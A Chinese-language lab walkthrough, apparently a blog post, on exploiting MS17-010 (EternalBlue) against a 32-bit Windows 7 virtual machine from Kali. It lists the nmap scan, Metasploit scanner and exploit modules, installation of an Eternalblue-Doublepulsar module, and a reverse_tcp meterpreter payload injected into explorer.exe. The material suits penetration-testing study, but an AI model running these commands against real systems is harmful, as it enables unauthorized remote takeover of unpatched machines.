利用MS17-010渗透win7(32位)

环境

靶机: win7 32位 ip 192.168.206.129

攻击机: kali ip 192.168.206.128

运行环境:VMware

工具: FinalShell

信息收集



nmap -sS -sV -Pn 192.168.206.129

发现端口445可以进行测试

进入msf6命令

msfconsole

检测系统是否有漏洞

先使用use auxiliary/scanner/smb/smb_ms17_010模块进行分析

use auxiliary/scanner/smb/smb_ms17_010

显示系统存在漏洞系统为win7 32位



下载模块

kali没有32位的利用模块 下载地址 将下载下来的Eternalblue-Doublepulsar-Metasploit-master的名字改为Eternalblue-Doublepulsar-Metasploit并将改完名后的整个目录复制到root目录下(需要解压2次,把最后一次解压名改为Eternalblue-Doublepulsar-Metasploit 并放到/root目录下)

将eternalblue_doublepulsar.rb 拷贝到/usr/share/metasploit-framework/modules/exploits/windows/smb目录下

cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

安装框架

wine -h

发现找不到再运行

dpkg --add-architecture i386 && apt-get update && apt-get install wine32

最后测试





使用use exploit/windows/smb/eternalblue_doublepulsar进行测试

use exploit/windows/smb/eternalblue_doublepulsar

设置攻击模块

set payload windows/meterpreter/reverse_tcp

继续设置

set processinject explorer.exe

测试完成

参考

https://blog.csdn.net/qq_41617034/article/details/91051614